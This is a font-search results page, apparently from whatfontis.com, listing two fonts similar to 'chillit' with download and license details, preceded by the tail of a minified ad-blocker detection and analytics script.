s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/tag/0/chillit" /><META NAME="ROBOTS" CONTENT="NOINDEX, FOLLOW">

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img6-search',
  event_label: 'img6',
  value: ''
});
</script>

</head>
<body>


<!-- HEADER START -->


<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="/chat.html" data-toggle="tooltip" data-placement="bottom" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">Chat</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link btn dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="chillit">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div id="main">
				<div class="page-nav">
						
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">
						<li class="breadcrumb-item"><a href="/">What Font Is</a> </li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">We indexed 2 fonts with title similar to chillit</h1></li>
					</ol>
				</nav>
								<div class="mb-3">
					<form action="#" class="w-14 mga background1 setoptionsclass" id="setoptions" >
					<input type="hidden" name="searchtext" value="chillit">
					<input type="hidden" name="p" value="searchapi">
					<input type="hidden" name="identify" value="">
					<input type="hidden" name="date" value="">
					<div class="btn-group btn-group-lg btn-group-toggle mb-2 d-flex" data-toggle="buttons">
						<label class="btn btn-sm btn-fonts flex-fill  active">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-1"  value="0"  checked="checked"> ALL FONTS
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-2" value="1" > COMMERCIAL
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" name="viewoptions" id="step3-option-3" value="2" > FREE PERSONAL
						</label>
					</div>
					</form>
				</div>
				
				<a href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search" class="btn btn-sm btn-white mb-2">Serif</a>
<a href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search" class="btn btn-sm btn-white mb-2">Sans-Serif</a>
<a href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search" class="btn btn-sm btn-white mb-2">Slab-Serif</a>
<a href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search" class="btn btn-sm btn-white mb-2">Script</a>
<a href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search" class="btn btn-sm btn-white mb-2">Monospaced</a>
<a href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search" class="btn btn-sm btn-white mb-2">Decorative/Display</a>
<a href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search" class="btn btn-sm btn-white mb-2">Handwritten</a>
<a href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search" class="btn btn-sm btn-white mb-2">Blackletter</a>
<a href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Modern</a>


				<form action="//www.whatfontis.com" method="post">
				<input type="hidden" name="p" value="search" />
				<div class="input-group big-search mb-3">
						<input type="text" name="searchtext" id="similartextid" value="chillit" class="form-control" placeholder="Or type to search for another font" autocomplete="off">
						<button class="btn input-group-append" aria-label="Search">
							<i class="fas fa-search"></i>
						</button>
				</div>
				</form>


				<div class="font-style-results">
										<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Chillit Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Chillit.font"/>
					<meta itemprop="productID" content="486361"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chillita.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="19810" />
						<meta itemprop="ratingValue" content="2.94" />
					</div>
						<a href="https://www.whatfontis.com/FF_Chillit.font" title="Chillit Font">Chillit Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Chillit.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chillita.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Chillit FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChillitA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChillitA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chillita.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chillita1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chillit0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chillit01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid486361"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Chillit.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Chillit Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="ChurchillItalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/ChurchillItalic.font"/>
					<meta itemprop="productID" content="363338"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/H/ChurchillItalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1724" />
						<meta itemprop="ratingValue" content="2.81" />
					</div>
						<a href="https://www.whatfontis.com/ChurchillItalic.font" title="ChurchillItalic Font">ChurchillItalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/ChurchillItalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/H/ChurchillItalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="ChurchillItalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/ChurchillItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/ChurchillItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/ChurchillItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/ChurchillItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/ChurchillItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/ChurchillItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid363338"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/ChurchillItalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from SummitSoft Corp (FontPack Pro))</span></strong><br><p class="small">ChurchillItalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>
					<div class="py-3 py-lg-5 my-lg-4">
						<nav aria-label="pagination">
							<ul class="pagination justify-content-center">
								<li class="page-item"></li>
								<li class="page-item active"><a class="page-link" href="#">1<span class="sr-only">(current)</span></a></li>
								<li class="page-item"></li>
							</ul>
						</nav>
					</div>
				</div>
				
				</div>
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/best-fonts-for-branding-complete-guide-to-choosing-the-perfect-font-style-for-your-business-logo/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Best Fonts for Branding: Complete Guide to Choosing the Perfect Font Style for Your Business Logo</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/best-fonts-for-branding-complete-guide-to-choosing-the-perfect-font-style-for-your-business-logo/" title="Best Fonts for Branding: Complete Guide to Choosing the Perfect Font Style for Your Business Logo"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/best-fonts-for-branding-complete-guide-to-choosing-the-perfect-font-style-for-your-business-logo_s.webp" alt="Best Fonts for Branding: Complete Guide to Choosing the Perfect Font Style for Your Business Logo" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-103736.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/52d35cee293818ecfb103a6e781dd3e9_613606cd4b22ed1e4506036f7d06d9af_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-103736.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-103736.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
